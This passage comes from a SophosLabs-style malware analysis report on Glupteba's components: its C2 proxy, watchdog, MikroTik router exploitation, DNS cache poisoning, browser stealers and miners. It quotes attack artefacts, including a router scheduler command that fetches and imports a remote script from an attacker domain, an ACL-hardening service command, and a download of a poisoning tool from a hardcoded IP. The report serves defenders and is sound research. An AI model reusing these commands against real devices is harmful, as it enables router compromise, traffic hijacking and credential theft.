A2: 1CgPCp3E9399ZFodMnTSSvaf5TpGiym2N1

K2: 1bd83f6ed9bb578502bfbb70dd150d286716e38f7eb293152a554460e9223536

- 2019-06-19 06:10: venoxcontrol[.]com (A1, K1)
- 2020-01-24 22:31: robotatten[.]com (A1, K1)
- 2020-02-14 23:33: sleepingcontrol[.]com (A1, K1)
- 2020-02-17 18:58: anotheronedom[.]com (A1, K1)
- 2020-03-28 22:48: getfixed[.]xyz (A1, K1)
- 2020-03-28 23:06: gfixprice[.]xyz (A1, K1)
- 2020-04-08 17:24: sndvoices[.]com (A2, K2)
- 2020-05-07 14:50: easywbdesign[.]com (A2, K2)
- 2020-05-13 13:01: maxbook[.]space (A1, K2)

## Glupteba's payload components

Communications proxy component - "cloudnet.exe"

All network communications are proxied through this component. This is the only component which is not written in Go, but in C++. It is downloaded by the dropper and continuously tracked by a watcher function.

The dropper can query the latest downloader URL of this component and there is also a backdoor function to update this binary and launch with the /31337 parameter.

The tracker function checks every minute whether the **cloudnet.exe** process is running and hidden with the use of Winmon driver. It also checks the MD5 hash of it and the mutex responsible for it -Global\Mp6c3Ygukx29GbDk. In case it hasn't been downloaded yet, then the dropper will download it from the proper server and launch it with the "/31339" parameter - or so-called campaign ID. The dropper also responsible for enabling the traffic for this binary by setting firewall rules.

The cloudnet.exe creates an Autorun entry for itself in the Windows Registry and generates a unique, random ID to identify the victim. The binary runs under the folder path "%APPDATA%\<id>\<id>.exe" (where <id> is the random identifier value). This identity is stored in the Registry with the timestamp of this binary. It also checks the TestApp Registry key for configuration.



#### SOFTWARE\\Microsoft\\<id>\\<id>



#### C2 server communication

Ws2\_32.dll is used for network communication. First, it tests to see whether it has an internet connection by visiting Google.com and yandex.ru. Then the initialization part of the server communication starts, containing the following steps:



First, it registers the bot with a DNS request to <GUID>.server-<x>.<server name>, where the x is randomly selected and the C2 server name is hardcoded in the binary.

Then, the infected computer connects to the port 8000 of that server, which then responds with a port number (in session field) where the bot should connect back.

```
GET /stat?
uptime=100&downlink=1111&uplink=1111&id=01BA8E7E&statpass=bpass&version=20200414&features=30&guid=1AF76704-0612-45BC-
AAE1-DB1A3A635E9E&comment=20200414&p=0&s= HTTP/1.0
HTTP/1.1 200 OK
Content-Length: 11
session: 444
Figure 13: An example of the bot (red text) communicating with its server (blue text)
```
Finally, the bot connects to that port (port 444/tcp, in this case) and the proxy communication of sending the instructions to the bot and receiving the answers begins.

Let's see an example of this traffic routing method.

It begins with receiving a HELLO message from the server, then the victim responses with an identifier and password - "ID: password" - which has already been shared with the server in the previous GET request.

**HELLO** 01BA8E7E:bpass **READD** 

From this point forward, the server is prepared for continuously sending commands to the bot. For instance, starting with 0x63 ('c') means to connect to an IP: port defined by the server. Every line has an identifier (which is incremented) right after the command byte. The highlighted bytes the picture below are the IP and port number - 0x5b 0xe2  $0x53$   $0xb0 = 91.226.83.176$ ,  $0xb0$   $0x01 = 443$ .



00

The bot will try to connect to the received IP:port, then answer back to the server with the identifier of the command line -0x7f- belonging to the successfully connected IP:port. Red colored bytes are the answers of the bot.

In the PCAP above, in the red colored answer, the IP address and port belonging to the line identifier can be seen on picture below, too - as a bot starts the TCP handshake to there and build the connection - 91.226.83.176: 443

So, in the following pcap the black highlighted TCP stream is the communication between the server and the bot, while all the other communication is between the C2 and the bot.



In the screenshots below there are the two TCP streams - on left it is between the bot and the requested IP, on the right that is between the bot and the server. As can be seen, the bot-server communication contains the same traffic, but it is encoded with a simple XOR by 0x4D.



Watchdog component - "windefender.exe"

The main purpose of this module, which runs as a service, is to track the main dropper in order to relaunch it in case any issues occur. This module is written in Go and samples we've seen have been packed with UPX. The dropper tracks this process and hides it using the kernel drivers. Watchdog checks the TestApp Registry keys for configuration information, and checks the service version of itself when an update is available. These are the main functions of this module (most of which are self-explanatory, based on their name):

main\_ptr\_service\_Execute main\_fileExists main\_download main\_copyFile main\_sendLog main\_sendDumpFilesCount main\_main main\_ptr\_service\_Execute\_func1 main\_ptr\_service\_Execute\_func2

This component can modify access control list (ACL) values for its own service in order to complicate stopping and deleting the service. It works in the same way as the dropper for the kernel drivers:

 cmd.exe /C sc sdset WinDefender D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPLOCRSDRCWDWO;;;BA)(D;;WPDT;;;BA)(A;;CCLCSW LOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)

It can send logs to the server with an HTTP POST request to the /bot/log path on the command-and-control server. It's capable of sending the files in the %WINDIR%/Minidump folder, but the reason for this is not fully clear. Considering the filename (and that most of the Glupteba modules have meaningful filenames), the watchdog name might refer to the service that's responsible for protecting the system if any failure occurs that causes a crash.

For instance, under Windows, a watchdog violation can occur when a device driver is outdated, or it isn't compatible (or digitally signed). In these cases, the system collects dumps into the %WINDIR%/Minidump folder. Since Glupteba uses several drivers, including older, vulnerable drivers that may (or do) cause failures (not to mention the notoriously unstable XMR miner drivers), this component can track those crashes and send them back to the bot's creators.

The information goes to the server in the following form (with some Russian text that roughly translates to "number of dumps," followed by that quantity):

text=Количестводампов:<number of dumps>&type=0&uuid=<uuid>

All in all, the service functions of this module tracks the malicious csrss.exe, relaunching and hiding it continuously. Glupteba's miner components may need this service, too. If

any issue occurs with the miners, the dropper is responsible for relaunching them, but the watchdog is responsible for relaunching the dropper.

## Setting up a SOCKS proxy - "winboxscan.exe"

"winboxscan.exe" exploits a Winbox server vulnerability in MikroTik's RouterOS in order to get the user database, and configure the SOCKS proxy. It is downloaded from CDN with <id>/app/winboxscan-0702.exe in the URI. As with other Glupteba components, it reads the configuration information from the TestApp Registry path, and it also checks whether the mutex Global\nbyjrjaxyahi4pq5 exists (if it does, then this module is running already). It hides itself by launching csrss.exe with a parameter of "-hide PID" where the PID is corresponds to the router exploit process.

These are the main functions of this component:

main\_addSchedulerTaskAPI main\_credentialsDictinonary main\_extractCredentials main\_extractUserFromEntry main\_decryptPassword main\_incIP main\_isPrivateIP main\_getAddrs main\_getScanRequest main\_handleScanRequest main\_postScanResult main\_waitForCloseEvent main\_hidePID main\_readConfig main\_randomIPV4Address main\_init\_0 main\_main main\_testConnection main\_errItemAIreadyExists main\_addSchedulerTask main\_extractUsers main\_attackRouter main\_scanNetwork main\_executeCommand main\_addSchedulerTaskSSH main\_getUsersData main\_hashPassword main\_buildAuthRequest main\_buildSchedulerRequest main authorized main\_addSchedulerTaskWinbox main\_init

This component starts scanning networks - starting randomly from a chosen IP, then by incrementing - and looks for routers to connect.

If it finds a vulnerable MikroTik router (with the CVE-2018-14847 vulnerability [4]), then it will get the session ID from the response. It will increment until can successfully obtain the username.dat file and an enabled administrative account.

To achieve this, it reads the /flash/rw/store/user.dat file and beside of extracting it, it also try to write into it.



For extracting usernames and credentials, it connects to the router in three different ways: on port 8291 (to the Winbox service), through SSH, and through the API service port, which is 8728.

The payload for extracting credentials from user.dat by using Winbox protocol:



After, it makes attempt to add scheduled tasks to the router, again by using the three different way of Winbox protocol, via SSH and via the API port. The scheduled task added on MikroTik routers downloads the SOCKS proxy script:

/system scheduler add name="U6" interval=10m on-event="/tool fetch url=http://%s/poll/%s mode=http dst-path=7wmp0b4s.rsc import 7wmp0b4s.rsc policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write'

(Domain is hardcoded: gamedate[.]xyz)

A scheduled task downloads the file to the router in every 10 minutes. The script contains SOCKS proxy settings to allow communications for the following IP addresses:

```
/ip socks access add src-address=5.188.42.0/24 action=allow
/ip socks access add src-address=85.119.151.0/24 action=allow
/ip socks access add src-address=77.238.240.0/24 action=allow
/ip socks access add src-address=178.239.168.0/24 action=allow
/ip socks access add src-address=77.238.228.0/24 action=allow
/ip socks access add src-address=94.243.168.0/24 action=allow
/ip socks access add src-address=213.33.214.0/24 action=allow
/ip socks access add src-address=5.188.187.0/24 action=allow
/ip socks access add src-address=31.172.128.45/32 action=allow
/ip socks access add src-address=31.172.128.25/32 action=allow
/ip socks access add src-address=10.0.0.0/8 action=allow
/ip socks access add src-address=185.137.233.251/32 action=allow
/ip socks access add src-address=5.9.163.16/29 action=allow
/ip socks access add src-address=95.213.221.0/24 action=allow
/ip socks access add src-address=159.255.24.0/24 action=allow
/ip socks access add src-address=31.184.210.0/24 action=allow
/ip socks access add src-address=192.243.53.0/24 action=allow
/ip socks access add src-address=0.0.0.0/0 action=deny
```
Afterwards, this module also sends reports to the C2 server using the HTTP POST method; The URI for these contains the path /api/router-scan-results-rand

DNS cache poisoning - "routerdns.exe" and "d2.exe"

The routerdns.exe component is the scanner piece taken from a different MikroTik Router exploiter that Glupteba uses. MikroTik routers can act as a DNS server, and older versions allowed an unauthenticated remote user to trigger DNS requests to a userspecified DNS server, via the Winbox port (8291) (defined in CVE-2019-3978 [5]).

This component scans for vulnerable routers, then downloads and launches a DNS cache poisoner tool. It is written in Go, and UPX packed, too. I suppose that this is downloaded by backdoor functions as I haven't found any downloader code in the dropper, but Glupteba CDN servers shows it is downloaded from them with "<id>/app/routerdns.exe" in URI path.

These are the main functions of the examined scanner:

main\_main main\_attack main\_sendToServer main\_raw\_connect main\_randomIPV4Address main\_getAddrs main\_incIP main\_isPrivateIP main\_DownloadFile

It starts by scanning a random IP address and tries to connect on port 8291 (Winbox).



When it finds a vulnerable MikroTik router, it notifies the server about that IP address. The myonetime[.]top/w.php URI is used with POST method as the below picture shows. POST /w.php HTTP/1.1 Host: myonetime.top User-Agent: Go-http-client/1.1 Content-Length: 73 Content-Type: application/json Accept-Encoding: gzip

{"ip":"47.210.153.201","comment":"Opened 47.210.153.201:8291","status":1}

This server is not alive at the point of analysis, but I suppose that this server gave the fake DNS server name back to use it for DNS cache poisoning.

This component then downloads a DNS cache poisoning tool to the working directory and launches it with a parameter of  $-i:$ <router  $ip$ > -p:8291 -s:<fake dns server>. The output is directed to the launched process, which is sent then back to the server. In the picture below, the DNS cache poisoning tool (d2.exe) is downloaded and renamed to d.exe.

```
sub
       esp, 88h
                      ; "./d.exe"lea
       eax, aDExe
mov
       [esp], eax
       dword ptr [esp+4], 7
mov
       eax, aHttp1092368043 ; "http://109.236.80.43/d2.exe"
lea
mov
       [esp+8], eax
      dword ptr [esp+0Ch], 1Bh
mov
call main DownloadFile
call
       time Now autogen 5FSKGB
```
This "d2.exe" (renamed to d.exe) belongs to the routerdns.exe components, downloaded by it from a hardcoded IP. This is a small tool responsible for DNS cache poisoning written in C++ :

https://github.com/tenable/routeros/tree/master/poc/winbox\_dns\_request. It can send DNS request to the defined fake DNS server, first asking to resolve the IP of the upgrade.mikrotik.com domain. That DNS server may return a malicious IP, so when the router updates itself, instead of downloading legitimate firmware, the router could pull down a malicious update from whatever server the attackers want.

Since these updates are normally digitally signed and the fake updates won't pass verification, this is probably targeting an older version of the MikroTik RouterOS (from prior to the digital signature validation requirement [6]).

The original tool on Github (containing example.com as a domain) is rewritten to upgrade.mikrotik.com in order to hijack the router upgrade. The final purpose probably is to set up a proxy, misdirecting traffic elsewhere using DNS cache poisoning.

Browser stealer components

"vc.exe"

The vc.exe component is downloaded by the original dropper in the wup miner watcher function, which is implemented in an infinite loop. It extracts passwords, cookies and names from Google, Opera, Yandex, Firefox browsers by locating the profile directories and applying SQL queries. Firefox password extracting is not implemented, but the sample is capable of decrypting Chrome extracting user information from browsers' SQLite data storage.

It checks the VC named Registry key, and if that hasn't been set yet, then downloads it from the CDN server in the /app/vc.exe path. It is launched by the dropper with the current user privileges; the VC Registry value is set after.

It is also written in Go and UPX packed, like most of the Glupteba components. It checks configuration information from the usual TestApp registries, paying attention to ensure the process running as a user and not a system process in order to successfully start.

The main functions of this component are:

main\_ChromeExtractor\_Cookies main\_ChromeExtractor\_Name main\_ChromeExtractor\_Passwords main\_Decrypt main\_FirefoxExtractor\_Cookies main\_FirefoxExtractor\_Name main\_FirefoxExtractor\_Passwords main\_FirefoxExtractor\_findDB main\_ptr\_ChromeExtractor\_Cookies main\_ptr\_ChromeExtractor\_Name main\_ptr\_ChromeExtractor\_Passwords main\_ptr\_DATA\_BLOB\_ToByteArray main\_ptr\_FirefoxExtractor\_Cookies main\_ptr\_FirefoxExtractor\_Name main\_ptr\_FirefoxExtractor\_Passwords main\_ensureRunningAsUser main\_fileExists main\_init main\_main main\_postData

It sends the report to the C2 server with /bots/post-en-data?uuid= in the URI, using a HTTP POST method.

#### "profile-0120.exe, or updateprofile-6.exe"

The profile-0120.exe (sometimes named updateprofile-6.exe) component is very similar to vc.exe. It can send log information to http://myonetime[.]top/log.php by using POST method. It's also written in Go and UPX packed.

It can upload the profiles by using PUT method in form of http://srv- %d.oknazasto[.]info/pupload/%s/%s?%s. It sends the stolen data to the server with URI of /api/post-vc-data?uuid=

It has similar main functions to vc.exe:

main copyFile main\_selectCookies main\_decryptCookies main\_readEncryptedKey main\_readEncryptionKey main\_sendLog main\_sendLogError main ptr\_cookies\_Encode main\_ensureRunningAsUser main\_readConfig main fileExists main\_locateProfiles main\_uploadProfile main\_decryptAndUploadProfile main main main\_postData main\_extractPasswords main zipProfile main\_zipFile main\_zipDir main\_decryptAndUploadProfile\_func1 main\_zipDir\_func1

#### "collectchromefingerprint.exe"

In addition to the browser stealer modules, occasionally another module appears. It's named collectchromefingerprint.exe and it is also a UPX packed Glupteba Golang component. It only has one function: It tries to locate an installed copy of Chrome (by querying: HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\Google Chrome in the Windows Registry), then invokes chrome.exe to connect to the URL http://swebgames.site/test.php?uuid=%s&browser=chrome GET, and register.

main locateChrome main\_readConfig main\_ensureRunningAsUser main\_sendLogError main main

The test.php returns a JavaScript which uses third party browser-based fingerprinting services:

 <script src="https://cdnjs.cloudflare.com/ajax/libs/fingerprintjs2/2.0.6/fingerprint2.js"></script> <script src="https://cdn.webrtc-experiment.com/DetectRTC.js"></script>

```
Miner components – "wup.exe", "wupv.exe"
```
Glupteba can manage two miner components which both are xmrig miners (https://github.com/xmrig/xmrig). "Wup.exe" is the XMRig 5.2.0 miner, "wupv.exe" is the XMRig-NVIDIA 2.8.3 version. These are downloaded by the dropper. First, the bot requests a configuration file from the C2 server by performing an HTTP POST to the /api/check and /api/checkv/ URI paths. That config.json contains everything necessary for the miners to operate.

The miners will be downloaded to a newly created hidden **\\wup** folder, and the folder will be hidden by the WinmonFS driver. After the miner is launched properly, the process is also hidden using the WinMon driver and the appropriate PID.

This is managed continuously by the dropper, so the Global\xmrigMUTEX31337 mutex is checked in every 10 minutes in a loop - in case of "wup.exe"- to discover whether it's already running (and the config is queried in case it isn't).



With the wupv.exe component, the process is checked from the process list every 10 minutes, then a full screen windows is searched. It does this to make sure the miner is still running. If it isn't, the bot downloads one of two different nVidia graphics board driver installer packages: 388.00-desktop-win10-64bit-international-whql.exe or 388.00-desktop-win8 win7-64bit-international-whql.exe, which it gets from gateway.ipfs.io.



Figure 15: Glupteba's watchdog component continuously monitors components

In some cases, the WinDefender service (the watchdog component) must run in order to launch the miners. Since watchdog monitors the dropper all along, with attention for crashes and the dropper monitors the miners, they can be restarted in case any issue occurs.

## **Conclusion**

In this report we present our analysis of Glupteba, a highly self-defending malware which has been previously connected to Operation Windigo. The threat actors behind Glupteba started a new campaign in the fall of 2019, in which bitcoin transactions were used to update its command-and-control domain addresses.

We focused on the whole ecosystem of Glupteba and looked at all its components. Glupteba remains under active development by a threat actor who pays special attention to enhancing features that enable the malware to evade detection both by human analysts and endpoint security tools, using rootkit techniques and other deceptive tactics.

With the use of its exhaustive backdoor functions, Glupteba can download a wide variety of other malware, while collecting a large amount of information from the victim's computer.

Even today, Glupteba drops cryptocurrency miners and browser stealer components, attacks MikroTik routers, and leverages its proxy components to conceal which binary is communicating with the outside world.

## Acknowledgments

The author wishes to thank Sophos colleagues Gábor Szappanos, Ferenc László Nagy, Vikas Singh, and Ronny Tyink for their assistance with this research. Andrew Brandt edited this report.

## IOCs

Indicators of compromise related to this report have been published to the SophosLabs Github at https://github.com/SophosLabs/IoCs/

## References

[1] https://medium.com/csis-techblog/installcapital-when-adware-becomes-pay-per-install-cybercrime-15516249a451

[2] https://en.wikipedia.org/wiki/Camel\_case

[3] https://medium.com/tenable-techblog/routeros-chain-to-root-f4e0b07c0b21

[4] https://nvd.nist.Gov/vuln/detail/CVE-2018-14847

[5] https://nvd.nist.Gov/vuln/detail/CVE-2019-3978

[6] https://medium.com/tenable-techblog/routeros-chain-to-root-f4e0b07c0b21